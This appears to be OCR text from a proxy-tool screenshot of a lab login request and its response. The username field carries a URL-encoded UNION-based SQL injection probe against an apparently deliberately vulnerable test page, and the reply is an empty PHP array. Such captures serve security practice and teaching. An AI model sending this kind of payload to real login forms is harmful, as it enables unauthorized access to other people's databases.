 Request
Pretty Raw Hex
\n
1 POST /vuln_test/SQLi/generalSQLi/login.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 66
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.110.11/vuln_test/SQLi/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=1%27+union+select+1%2C2%2C3%23&password=123&
submit=submit
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 24 Mar 2023 05:51:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 10
7
8 Array
9 (
10 )
11